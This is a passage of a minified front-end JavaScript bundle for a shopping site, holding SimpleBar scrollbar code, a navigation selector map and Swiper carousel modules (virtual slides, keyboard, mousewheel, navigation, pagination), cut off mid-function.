cs.defaultOptions={autoHide:!0,forceVisible:!1,clickOnTrack:!0,classNames:{contentEl:"simplebar-content",contentWrapper:"simplebar-content-wrapper",offset:"simplebar-offset",mask:"simplebar-mask",wrapper:"simplebar-wrapper",placeholder:"simplebar-placeholder",scrollbar:"simplebar-scrollbar",track:"simplebar-track",heightAutoObserverWrapperEl:"simplebar-height-auto-observer-wrapper",heightAutoObserverEl:"simplebar-height-auto-observer",visible:"simplebar-visible",horizontal:"simplebar-horizontal",vertical:"simplebar-vertical",hover:"simplebar-hover",dragging:"simplebar-dragging"},scrollbarMinSize:25,scrollbarMaxSize:0,timeout:1e3},cs.instances=new WeakMap,cs.initDOMLoadedElements=function(){document.removeEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.removeEventListener("load",this.initDOMLoadedElements),Array.prototype.forEach.call(document.querySelectorAll('[data-simplebar]:not([data-simplebar="init"])'),(function(e){cs.instances.has(e)||new cs(e,os(e.attributes))}))},cs.removeObserver=function(){this.globalObserver.disconnect()},cs.initHtmlApi=function(){this.initDOMLoadedElements=this.initDOMLoadedElements.bind(this),"undefined"!=typeof MutationObserver&&(this.globalObserver=new MutationObserver(cs.handleMutations),this.globalObserver.observe(document,{childList:!0,subtree:!0})),"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?window.setTimeout(this.initDOMLoadedElements):(document.addEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.addEventListener("load",this.initDOMLoadedElements))},cs.handleMutations=function(e){e.forEach((function(e){Array.prototype.forEach.call(e.addedNodes,(function(e){1===e.nodeType&&(e.hasAttribute("data-simplebar")?!cs.instances.has(e)&&new cs(e,os(e.attributes)):Array.prototype.forEach.call(e.querySelectorAll('[data-simplebar]:not([data-simplebar="init"])'),(function(e){!cs.instances.has(e)&&new cs(e,os(e.attributes))})))})),Array.prototype.forEach.call(e.removedNodes,(function(e){1===e.nodeType&&(e.hasAttribute('[data-simplebar="init"]')?cs.instances.has(e)&&cs.instances.get(e).unMount():Array.prototype.forEach.call(e.querySelectorAll('[data-simplebar="init"]'),(function(e){cs.instances.has(e)&&cs.instances.get(e).unMount()})))}))}))},cs.getOptions=os,st&&cs.initHtmlApi(),cs},e.exports=i()}).call(this,i(8))},3:function(e,t,i){"use strict";function a(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function r(e,t){void 0===e&&(e={}),void 0===t&&(t={}),Object.keys(t).forEach((function(i){void 0===e[i]?e[i]=t[i]:a(t[i])&&a(e[i])&&Object.keys(t[i]).length>0&&r(e[i],t[i])}))}i.d(t,"a",(function(){return n})),i.d(t,"b",(function(){return l}));var s={body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},createElementNS:function(){return{}},importNode:function(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function n(){var e="undefined"!=typeof document?document:{};return r(e,s),e}var o={document:s,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState:function(){},pushState:function(){},go:function(){},back:function(){}},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){},matchMedia:function(){return{}},requestAnimationFrame:function(e){return"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0)},cancelAnimationFrame:function(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function l(){var e="undefined"!=typeof window?window:{};return r(e,o),e}},30:function(e,t,i){"use strict";e.exports={globalNavigation:$(".global-navigation"),slideOutMenu:$(".slideout-menu"),overlayElement:$(".modal-background"),htmlTag:$("html"),bodyTag:$("body"),navBg:$(".nav-bg"),menuLinkLevelOne:$(".level-1").not(".follow-link"),menuLinkLevelTwo:$(".level-2"),navIcon:$(".navicon"),prevLevel:$(".prev-level"),mobileCloseNavigation:$(".close-mobile-menu"),desktopCloseNavigation:$(".close-desktop-menu"),navItem:$(".nav-item"),subNavItem:$(".sub-nav-item"),navigationBanner:$(".slideout-menu .navigation-banner img"),appTrayPanelsWrapper:$(".app-tray-panels"),offCanvasAppTrayButton:$(".navbar-header-m li"),miniCartPanel:$(".mini-cart-panel"),searchPanel:$(".search-panel"),accountPanel:$(".account-panel"),wishListPanel:$(".wishlist-panel"),bazaarvoicePanel:$(".bazaarvoice-panel"),panelBody:$(".panel-body"),closeIcon:$(".close-icon"),allAppTrayPanels:$(".app-tray-panels .panel"),appTrayButton:$(".app-tray-buttons li, #bazaarvoice-reviews, #bazaarvoice-reviews-mobile").not(".app-tray-buttons .navicon"),refinementsPanel:$(".refinement-bar"),appTrayAccountFooter:$(".app-tray-customer-menu-footer"),document:$(document),quickViewModal:$(".modal.quick-view"),formSwichButton:$(".app-tray-form-switch"),loginForm:$(".app-tray-login"),registerForm:$(".app-tray-register"),forms:$(".app-tray-login form"),logOutBtn:$(".app-tray-logout"),isCookieBar:$("body").find(".cookie-hint-asset").length>0}},32:function(e,t){function i(e,t,i){var a,r,s,n,o;function l(){var u=Date.now()-n;u<t&&u>=0?a=setTimeout(l,t-u):(a=null,i||(o=e.apply(s,r),s=r=null))}null==t&&(t=100);var u=function(){s=this,r=arguments,n=Date.now();var u=i&&!a;return a||(a=setTimeout(l,t)),u&&(o=e.apply(s,r),s=r=null),o};return u.clear=function(){a&&(clearTimeout(a),a=null)},u.flush=function(){a&&(o=e.apply(s,r),s=r=null,clearTimeout(a),a=null)},u}i.debounce=i,e.exports=i},34:function(e,t,i){"use strict";var a=i(2),r=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={update:function(e){var t=this,i=t.params,a=i.slidesPerView,s=i.slidesPerGroup,n=i.centeredSlides,o=t.params.virtual,l=o.addSlidesBefore,u=o.addSlidesAfter,c=t.virtual,d=c.from,p=c.to,h=c.slides,f=c.slidesGrid,v=c.renderSlide,m=c.offset;t.updateActiveIndex();var g,D,b,y=t.activeIndex||0;g=t.rtlTranslate?"right":t.isHorizontal()?"left":"top",n?(D=Math.floor(a/2)+s+u,b=Math.floor(a/2)+s+l):(D=a+(s-1)+u,b=s+l);var w=Math.max((y||0)-b,0),C=Math.min((y||0)+D,h.length-1),E=(t.slidesGrid[w]||0)-(t.slidesGrid[0]||0);function x(){t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.lazy&&t.params.lazy.enabled&&t.lazy.load()}if(Object(r.e)(t.virtual,{from:w,to:C,offset:E,slidesGrid:t.slidesGrid}),d===w&&p===C&&!e)return t.slidesGrid!==f&&E!==m&&t.slides.css(g,E+"px"),void t.updateProgress();if(t.params.virtual.renderExternal)return t.params.virtual.renderExternal.call(t,{offset:E,from:w,to:C,slides:function(){for(var e=[],t=w;t<=C;t+=1)e.push(h[t]);return e}()}),void(t.params.virtual.renderExternalUpdate&&x());var $=[],S=[];if(e)t.$wrapperEl.find("."+t.params.slideClass).remove();else for(var T=d;T<=p;T+=1)(T<w||T>C)&&t.$wrapperEl.find("."+t.params.slideClass+'[data-swiper-slide-index="'+T+'"]').remove();for(var O=0;O<h.length;O+=1)O>=w&&O<=C&&(void 0===p||e?S.push(O):(O>p&&S.push(O),O<d&&$.push(O)));S.forEach((function(e){t.$wrapperEl.append(v(h[e],e))})),$.sort((function(e,t){return t-e})).forEach((function(e){t.$wrapperEl.prepend(v(h[e],e))})),t.$wrapperEl.children(".swiper-slide").css(g,E+"px"),x()},renderSlide:function(e,t){var i=this.params.virtual;if(i.cache&&this.virtual.cache[t])return this.virtual.cache[t];var r=i.renderSlide?Object(a.a)(i.renderSlide.call(this,e,t)):Object(a.a)('<div class="'+this.params.slideClass+'" data-swiper-slide-index="'+t+'">'+e+"</div>");return r.attr("data-swiper-slide-index")||r.attr("data-swiper-slide-index",t),i.cache&&(this.virtual.cache[t]=r),r},appendSlide:function(e){if("object"==typeof e&&"length"in e)for(var t=0;t<e.length;t+=1)e[t]&&this.virtual.slides.push(e[t]);else this.virtual.slides.push(e);this.virtual.update(!0)},prependSlide:function(e){var t=this.activeIndex,i=t+1,a=1;if(Array.isArray(e)){for(var r=0;r<e.length;r+=1)e[r]&&this.virtual.slides.unshift(e[r]);i=t+e.length,a=e.length}else this.virtual.slides.unshift(e);if(this.params.virtual.cache){var s=this.virtual.cache,n={};Object.keys(s).forEach((function(e){var t=s[e],i=t.attr("data-swiper-slide-index");i&&t.attr("data-swiper-slide-index",parseInt(i,10)+1),n[parseInt(e,10)+a]=t})),this.virtual.cache=n}this.virtual.update(!0),this.slideTo(i,0)},removeSlide:function(e){if(null!=e){var t=this.activeIndex;if(Array.isArray(e))for(var i=e.length-1;i>=0;i-=1)this.virtual.slides.splice(e[i],1),this.params.virtual.cache&&delete this.virtual.cache[e[i]],e[i]<t&&(t-=1),t=Math.max(t,0);else this.virtual.slides.splice(e,1),this.params.virtual.cache&&delete this.virtual.cache[e],e<t&&(t-=1),t=Math.max(t,0);this.virtual.update(!0),this.slideTo(t,0)}},removeAllSlides:function(){this.virtual.slides=[],this.params.virtual.cache&&(this.virtual.cache={}),this.virtual.update(!0),this.slideTo(0,0)}};t.a={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}},create:function(){Object(r.a)(this,{virtual:s({},n,{slides:this.params.virtual.slides,cache:{}})})},on:{beforeInit:function(e){if(e.params.virtual.enabled){e.classNames.push(e.params.containerModifierClass+"virtual");var t={watchSlidesProgress:!0};Object(r.e)(e.params,t),Object(r.e)(e.originalParams,t),e.params.initialSlide||e.virtual.update()}},setTranslate:function(e){e.params.virtual.enabled&&e.virtual.update()}}}},35:function(e,t,i){"use strict";var a=i(3),r=i(2),s=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var o={handle:function(e){if(this.enabled){var t=Object(a.b)(),i=Object(a.a)(),r=this.rtlTranslate,s=e;s.originalEvent&&(s=s.originalEvent);var n=s.keyCode||s.charCode,o=this.params.keyboard.pageUpDown,l=o&&33===n,u=o&&34===n,c=37===n,d=39===n,p=38===n,h=40===n;if(!this.allowSlideNext&&(this.isHorizontal()&&d||this.isVertical()&&h||u))return!1;if(!this.allowSlidePrev&&(this.isHorizontal()&&c||this.isVertical()&&p||l))return!1;if(!(s.shiftKey||s.altKey||s.ctrlKey||s.metaKey||i.activeElement&&i.activeElement.nodeName&&("input"===i.activeElement.nodeName.toLowerCase()||"textarea"===i.activeElement.nodeName.toLowerCase()))){if(this.params.keyboard.onlyInViewport&&(l||u||c||d||p||h)){var f=!1;if(this.$el.parents("."+this.params.slideClass).length>0&&0===this.$el.parents("."+this.params.slideActiveClass).length)return;var v=this.$el,m=v[0].clientWidth,g=v[0].clientHeight,D=t.innerWidth,b=t.innerHeight,y=this.$el.offset();r&&(y.left-=this.$el[0].scrollLeft);for(var w=[[y.left,y.top],[y.left+m,y.top],[y.left,y.top+g],[y.left+m,y.top+g]],C=0;C<w.length;C+=1){var E=w[C];if(E[0]>=0&&E[0]<=D&&E[1]>=0&&E[1]<=b){if(0===E[0]&&0===E[1])continue;f=!0}}if(!f)return}this.isHorizontal()?((l||u||c||d)&&(s.preventDefault?s.preventDefault():s.returnValue=!1),((u||d)&&!r||(l||c)&&r)&&this.slideNext(),((l||c)&&!r||(u||d)&&r)&&this.slidePrev()):((l||u||p||h)&&(s.preventDefault?s.preventDefault():s.returnValue=!1),(u||h)&&this.slideNext(),(l||p)&&this.slidePrev()),this.emit("keyPress",n)}}},enable:function(){var e=Object(a.a)();this.keyboard.enabled||(Object(r.a)(e).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable:function(){var e=Object(a.a)();this.keyboard.enabled&&(Object(r.a)(e).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}};t.a={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}},create:function(){Object(s.a)(this,{keyboard:n({enabled:!1},o)})},on:{init:function(e){e.params.keyboard.enabled&&e.keyboard.enable()},destroy:function(e){e.keyboard.enabled&&e.keyboard.disable()}}}},36:function(e,t,i){"use strict";var a=i(3),r=i(2),s=i(0);var n={lastScrollTime:Object(s.i)(),lastEventBeforeSnap:void 0,recentWheelEvents:[],event:function(){return Object(a.b)().navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){var e=Object(a.a)(),t="onwheel"in e;if(!t){var i=e.createElement("div");i.setAttribute("onwheel","return;"),t="function"==typeof i.onwheel}return!t&&e.implementation&&e.implementation.hasFeature&&!0!==e.implementation.hasFeature("","")&&(t=e.implementation.hasFeature("Events.wheel","3.0")),t}()?"wheel":"mousewheel"},normalize:function(e){var t=0,i=0,a=0,r=0;return"detail"in e&&(i=e.detail),"wheelDelta"in e&&(i=-e.wheelDelta/120),"wheelDeltaY"in e&&(i=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=i,i=0),a=10*t,r=10*i,"deltaY"in e&&(r=e.deltaY),"deltaX"in e&&(a=e.deltaX),e.shiftKey&&!a&&(a=r,r=0),(a||r)&&e.deltaMode&&(1===e.deltaMode?(a*=40,r*=40):(a*=800,r*=800)),a&&!t&&(t=a<1?-1:1),r&&!i&&(i=r<1?-1:1),{spinX:t,spinY:i,pixelX:a,pixelY:r}},handleMouseEnter:function(){this.enabled&&(this.mouseEntered=!0)},handleMouseLeave:function(){this.enabled&&(this.mouseEntered=!1)},handle:function(e){var t=e,i=this;if(i.enabled){var a=i.params.mousewheel;i.params.cssMode&&t.preventDefault();var o=i.$el;if("container"!==i.params.mousewheel.eventsTarget&&(o=Object(r.a)(i.params.mousewheel.eventsTarget)),!i.mouseEntered&&!o[0].contains(t.target)&&!a.releaseOnEdges)return!0;t.originalEvent&&(t=t.originalEvent);var l=0,u=i.rtlTranslate?-1:1,c=n.normalize(t);if(a.forceToAxis)if(i.isHorizontal()){if(!(Math.abs(c.pixelX)>Math.abs(c.pixelY)))return!0;l=-c.pixelX*u}else{if(!(Math.abs(c.pixelY)>Math.abs(c.pixelX)))return!0;l=-c.pixelY}else l=Math.abs(c.pixelX)>Math.abs(c.pixelY)?-c.pixelX*u:-c.pixelY;if(0===l)return!0;a.invert&&(l=-l);var d=i.getTranslate()+l*a.sensitivity;if(d>=i.minTranslate()&&(d=i.minTranslate()),d<=i.maxTranslate()&&(d=i.maxTranslate()),(!!i.params.loop||!(d===i.minTranslate()||d===i.maxTranslate()))&&i.params.nested&&t.stopPropagation(),i.params.freeMode){var p={time:Object(s.i)(),delta:Math.abs(l),direction:Math.sign(l)},h=i.mousewheel.lastEventBeforeSnap,f=h&&p.time<h.time+500&&p.delta<=h.delta&&p.direction===h.direction;if(!f){i.mousewheel.lastEventBeforeSnap=void 0,i.params.loop&&i.loopFix();var v=i.getTranslate()+l*a.sensitivity,m=i.isBeginning,g=i.isEnd;if(v>=i.minTranslate()&&(v=i.minTranslate()),v<=i.maxTranslate()&&(v=i.maxTranslate()),i.setTransition(0),i.setTranslate(v),i.updateProgress(),i.updateActiveIndex(),i.updateSlidesClasses(),(!m&&i.isBeginning||!g&&i.isEnd)&&i.updateSlidesClasses(),i.params.freeModeSticky){clearTimeout(i.mousewheel.timeout),i.mousewheel.timeout=void 0;var D=i.mousewheel.recentWheelEvents;D.length>=15&&D.shift();var b=D.length?D[D.length-1]:void 0,y=D[0];if(D.push(p),b&&(p.delta>b.delta||p.direction!==b.direction))D.splice(0);else if(D.length>=15&&p.time-y.time<500&&y.delta-p.delta>=1&&p.delta<=6){var w=l>0?.8:.2;i.mousewheel.lastEventBeforeSnap=p,D.splice(0),i.mousewheel.timeout=Object(s.h)((function(){i.slideToClosest(i.params.speed,!0,void 0,w)}),0)}i.mousewheel.timeout||(i.mousewheel.timeout=Object(s.h)((function(){i.mousewheel.lastEventBeforeSnap=p,D.splice(0),i.slideToClosest(i.params.speed,!0,void 0,.5)}),500))}if(f||i.emit("scroll",t),i.params.autoplay&&i.params.autoplayDisableOnInteraction&&i.autoplay.stop(),v===i.minTranslate()||v===i.maxTranslate())return!0}}else{var C={time:Object(s.i)(),delta:Math.abs(l),direction:Math.sign(l),raw:e},E=i.mousewheel.recentWheelEvents;E.length>=2&&E.shift();var x=E.length?E[E.length-1]:void 0;if(E.push(C),x?(C.direction!==x.direction||C.delta>x.delta||C.time>x.time+150)&&i.mousewheel.animateSlider(C):i.mousewheel.animateSlider(C),i.mousewheel.releaseScroll(C))return!0}return t.preventDefault?t.preventDefault():t.returnValue=!1,!1}},animateSlider:function(e){var t=Object(a.b)();return!(this.params.mousewheel.thresholdDelta&&e.delta<this.params.mousewheel.thresholdDelta)&&(!(this.params.mousewheel.thresholdTime&&Object(s.i)()-this.mousewheel.lastScrollTime<this.params.mousewheel.thresholdTime)&&(e.delta>=6&&Object(s.i)()-this.mousewheel.lastScrollTime<60||(e.direction<0?this.isEnd&&!this.params.loop||this.animating||(this.slideNext(),this.emit("scroll",e.raw)):this.isBeginning&&!this.params.loop||this.animating||(this.slidePrev(),this.emit("scroll",e.raw)),this.mousewheel.lastScrollTime=(new t.Date).getTime(),!1)))},releaseScroll:function(e){var t=this.params.mousewheel;if(e.direction<0){if(this.isEnd&&!this.params.loop&&t.releaseOnEdges)return!0}else if(this.isBeginning&&!this.params.loop&&t.releaseOnEdges)return!0;return!1},enable:function(){var e=n.event();if(this.params.cssMode)return this.wrapperEl.removeEventListener(e,this.mousewheel.handle),!0;if(!e)return!1;if(this.mousewheel.enabled)return!1;var t=this.$el;return"container"!==this.params.mousewheel.eventsTarget&&(t=Object(r.a)(this.params.mousewheel.eventsTarget)),t.on("mouseenter",this.mousewheel.handleMouseEnter),t.on("mouseleave",this.mousewheel.handleMouseLeave),t.on(e,this.mousewheel.handle),this.mousewheel.enabled=!0,!0},disable:function(){var e=n.event();if(this.params.cssMode)return this.wrapperEl.addEventListener(e,this.mousewheel.handle),!0;if(!e)return!1;if(!this.mousewheel.enabled)return!1;var t=this.$el;return"container"!==this.params.mousewheel.eventsTarget&&(t=Object(r.a)(this.params.mousewheel.eventsTarget)),t.off(e,this.mousewheel.handle),this.mousewheel.enabled=!1,!0}};t.a={name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null}},create:function(){Object(s.a)(this,{mousewheel:{enabled:!1,lastScrollTime:Object(s.i)(),lastEventBeforeSnap:void 0,recentWheelEvents:[],enable:n.enable,disable:n.disable,handle:n.handle,handleMouseEnter:n.handleMouseEnter,handleMouseLeave:n.handleMouseLeave,animateSlider:n.animateSlider,releaseScroll:n.releaseScroll}})},on:{init:function(e){!e.params.mousewheel.enabled&&e.params.cssMode&&e.mousewheel.disable(),e.params.mousewheel.enabled&&e.mousewheel.enable()},destroy:function(e){e.params.cssMode&&e.mousewheel.enable(),e.mousewheel.enabled&&e.mousewheel.disable()}}}},37:function(e,t,i){"use strict";var a=i(2),r=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={toggleEl:function(e,t){e[t?"addClass":"removeClass"](this.params.navigation.disabledClass),e[0]&&"BUTTON"===e[0].tagName&&(e[0].disabled=t)},update:function(){var e=this.params.navigation,t=this.navigation.toggleEl;if(!this.params.loop){var i=this.navigation,a=i.$nextEl,r=i.$prevEl;r&&r.length>0&&(this.isBeginning?t(r,!0):t(r,!1),this.params.watchOverflow&&this.enabled&&r[this.isLocked?"addClass":"removeClass"](e.lockClass)),a&&a.length>0&&(this.isEnd?t(a,!0):t(a,!1),this.params.watchOverflow&&this.enabled&&a[this.isLocked?"addClass":"removeClass"](e.lockClass))}},onPrevClick:function(e){e.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick:function(e){e.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init:function(){var e,t,i=this.params.navigation;(this.params.navigation=Object(r.c)(this.$el,this.params.navigation,this.params.createElements,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),i.nextEl||i.prevEl)&&(i.nextEl&&(e=Object(a.a)(i.nextEl),this.params.uniqueNavElements&&"string"==typeof i.nextEl&&e.length>1&&1===this.$el.find(i.nextEl).length&&(e=this.$el.find(i.nextEl))),i.prevEl&&(t=Object(a.a)(i.prevEl),this.params.uniqueNavElements&&"string"==typeof i.prevEl&&t.length>1&&1===this.$el.find(i.prevEl).length&&(t=this.$el.find(i.prevEl))),e&&e.length>0&&e.on("click",this.navigation.onNextClick),t&&t.length>0&&t.on("click",this.navigation.onPrevClick),Object(r.e)(this.navigation,{$nextEl:e,nextEl:e&&e[0],$prevEl:t,prevEl:t&&t[0]}),this.enabled||(e&&e.addClass(i.lockClass),t&&t.addClass(i.lockClass)))},destroy:function(){var e=this.navigation,t=e.$nextEl,i=e.$prevEl;t&&t.length&&(t.off("click",this.navigation.onNextClick),t.removeClass(this.params.navigation.disabledClass)),i&&i.length&&(i.off("click",this.navigation.onPrevClick),i.removeClass(this.params.navigation.disabledClass))}};t.a={name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){Object(r.a)(this,{navigation:s({},n)})},on:{init:function(e){e.navigation.init(),e.navigation.update()},toEdge:function(e){e.navigation.update()},fromEdge:function(e){e.navigation.update()},destroy:function(e){e.navigation.destroy()},"enable disable":function(e){var t=e.navigation,i=t.$nextEl,a=t.$prevEl;i&&i[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass),a&&a[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass)},click:function(e,t){var i=e.navigation,r=i.$nextEl,s=i.$prevEl,n=t.target;if(e.params.navigation.hideOnClick&&!Object(a.a)(n).is(s)&&!Object(a.a)(n).is(r)){if(e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===n||e.pagination.el.contains(n)))return;var o;r?o=r.hasClass(e.params.navigation.hiddenClass):s&&(o=s.hasClass(e.params.navigation.hiddenClass)),!0===o?e.emit("navigationShow"):e.emit("navigationHide"),r&&r.toggleClass(e.params.navigation.hiddenClass),s&&s.toggleClass(e.params.navigation.hiddenClass)}}}}},38:function(e,t,i){"use strict";var a=i(2),r=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={update:function(){var e=this.rtl,t=this.params.pagination;if(t.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var i,s=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,n=this.pagination.$el,o=this.params.loop?Math.ceil((s-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length;if(this.params.loop?((i=Math.ceil((this.activeIndex-this.loopedSlides)/this.params.slidesPerGroup))>s-1-2*this.loopedSlides&&(i-=s-2*this.loopedSlides),i>o-1&&(i-=o),i<0&&"bullets"!==this.params.paginationType&&(i=o+i)):i=void 0!==this.snapIndex?this.snapIndex:this.activeIndex||0,"bullets"===t.type&&this.pagination.bullets&&this.pagination.bullets.length>0){var l,u,c,d=this.pagination.bullets;if(t.dynamicBullets&&(this.pagination.bulletSize=d.eq(0)[this.isHorizontal()?"outerWidth":"outerHeight"](!0),n.css(this.isHorizontal()?"width":"height",this.pagination.bulletSize*(t.dynamicMainBullets+4)+"px"),t.dynamicMainBullets>1&&void 0!==this.previousIndex&&(this.pagination.dynamicBulletIndex+=i-this.previousIndex,this.pagination.dynamicBulletIndex>t.dynamicMainBullets-1?this.pagination.dynamicBulletIndex=t.dynamicMainBullets-1:this.pagination.dynamicBulletIndex<0&&(this.pagination.dynamicBulletIndex=0)),l=i-this.pagination.dynamicBulletIndex,c=((u=l+(Math.min(d.length,t.dynamicMainBullets)-1))+l)/2),d.removeClass(t.bulletActiveClass+" "+t.bulletActiveClass+"-next "+t.bulletActiveClass+"-next-next "+t.bulletActiveClass+"-prev "+t.bulletActiveClass+"-prev-prev "+t.bulletActiveClass+"-main"),n.length>1)d.each((function(e){var r=Object(a.a)(e),s=r.index();s===i&&r.addClass(t.bulletActiveClass),t.dynamicBullets&&(s>=l&&s<=u&&r.addClass(t.bulletActiveClass+"-main"),s===l&&r.prev().addClass(t.bulletActiveClass+"-prev").prev().addClass(t.bulletActiveClass+"-prev-prev"),s===u&&r.next().addClass(t.bulletActiveClass+"-next").next().addClass(t.bulletActiveClass+"-next-next"))}));else{var p=d.eq(i),h=p.index();if(p.addClass(t.bulletActiveClass),t.dynamicBullets){for(var f=d.eq(l),v=d.eq(u),m=l;m<=u;m+=1)d.eq(m).addClass(t.bulletActiveClass+"-main");if(this.params.loop)if(h>=d.length-t.dynamicMainBullets){for(var g=t.dynamicMainBullets;g>=0;g-=1)d.eq(d.length-g).addClass(t.bulletActiveClass+"-main");d.eq(d.length-t.dynamicMainBullets-1).addClass(t.bulletActiveClass+"-prev")}else f.prev().addClass(t.bulletActiveClass+"-prev").prev().addClass(t.bulletActiveClass+"-prev-prev"),v.next().addClass(t.bulletActiveClass+"-next").next().addClass(t.bulletActiveClass+"-next-next");else f.prev().addClass(t.bulletActiveClass+"-prev").prev().addClass(t.bulletActiveClass+"-prev-prev"),v.next().addClass(t.bulletActiveClass+"-next").next().addClass(t.bulletActiveClass+"-next-next")}}if(t.dynamicBullets){var D=Math.min(d.length,t.dynamicMainBullets+4),b=(this.pagination.bulletSize*D-this.pagination.bulletSize)/2-c*this.pagination.bulletSize,y=e?"right":"left";d.css(this.isHorizontal()?y:"top",b+"px")}}if("fraction"===t.type&&(n.find(Object(r.b)(t.currentClass)).text(t.formatFractionCurrent(i+1)),n.find(Object(r.b)(t.totalClass)).text(t.formatFractionTotal(o))),"progressbar"===t.type){var w;w=t.progressbarOpposite?this.isHorizontal()?"vertical":"horizontal":this.isHorizontal()?"horizontal":"vertical";var C=(i+1)/o,E=1,x=1;"horizontal"===w?E=C:x=C,n.find(Object(r.b)(t.progressbarFillClass)).transform("translate3d(0,0,0) scaleX("+E+") scaleY("+x+")").transition(this.params.speed)}"custom"===t.type&&t.renderCustom?(n.html(t.renderCustom(this,i+1,o)),this.emit("paginationRender",n[0])):this.emit("paginationUpdate",n[0]),this.params.watchOverflow&&this.enabled&&n[this.isLocked?"addClass":"removeClass"](t.lockClass)}},render:function(){var e=this.params.pagination;if(e.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var t=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,i=this.pagination.$el,a="";if("bullets"===e.type){var s=this.params.loop?Math.ceil((t-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length;this.params.freeMode&&!this.params.loop&&s>t&&(s=t);for(var n=0;n<s;n+=1)e.renderBullet?a+=e.renderBullet.call(this,n,e.bulletClass):a+="<"+e.bulletElement+' class="'+e.bulletClass+'"></'+e.bulletElement+">";i.html(a),this.pagination.bullets=i.find(Object(r.b)(e.bulletClass))}"fraction"===e.type&&(a=e.renderFraction?e.renderFraction.call(this,e.currentClass,e.totalClass):'<span class="'+e.currentClass+'"></span> / <span class="'+e.totalClass+'"></span>',i.html(a)),"progressbar"===e.type&&(a=e.renderProgressbar?e.renderProgressbar.call(this,e.progressbarFillClass):'<span class="'+e.progressbarFillClass+'"></span>',i.html(a)),"custom"!==e.type&&this.emit("paginationRender",this.pagination.$el[0])}},init:function(){var e=this;e.params.pagination=Object(r.c)(e.$el,e.params.pagination,e.params.createElements,{el:"swiper-pagination"});var t=e.params.pagination;if(t.el){var i=Object(a.a)(t.el);0!==i.length&&(e.params.uniqueNavElements&&"string"==typeof t.el&&i.length>1&&(i=e.$el.find(t.el)),"bullets"===t.type&&t.clickable&&i.addClass(t.clickableClass),i.addClass(t.modifierClass+t.type),"bullets"===t.type&&t.dynamicBullets&&(i.addClass(""+t.modifierClass+t.type+"-dynamic"),e.pagination.dynamicBulletIndex=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),"progressbar"===t.type&&t.progressbarOpposite&&i.addClass(t.progressbarOppositeClass),t.clickable&&i.on("click",Object(r.b)(t.bulletClass),(function(t){t.preventDefault();var i=Object(a.a)(this).index()*e.params.slidesPerGroup;e.params.loop&&(i+=e.loopedSlides),e.slideTo(i)})),Object(r.e)(e.pagination,{$el:i,el:i[0]}),e.enabled||i.addClass(t.lockClass))}},destroy:function(){var e=this.params.pagination;if(e.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var 